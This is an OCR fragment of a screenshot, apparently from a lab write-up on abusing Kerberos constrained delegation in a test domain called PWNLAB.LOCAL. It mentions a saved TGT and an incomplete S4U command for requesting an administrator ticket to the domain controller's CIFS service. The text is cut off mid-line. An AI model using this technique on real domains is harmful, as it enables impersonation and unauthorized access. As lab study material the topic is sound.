
ave a TGT on disc:
_SWEPSTOP$@PWNLAB.LOCAL_krbtgt~pwnlab.local@PWNLAB.LOCAL
we have the TGT we can perform step 5 using the TGT to request a 
DelegateTo attribute as any user. For an example I will use the admin
quest a TGS as administrator for the CIFS service on PWNLAB-DC01.p
:s4u /tgt:TGT_SWEPSTOP$@PWNLAB.LOCAL_krbtgt~pwnlab.local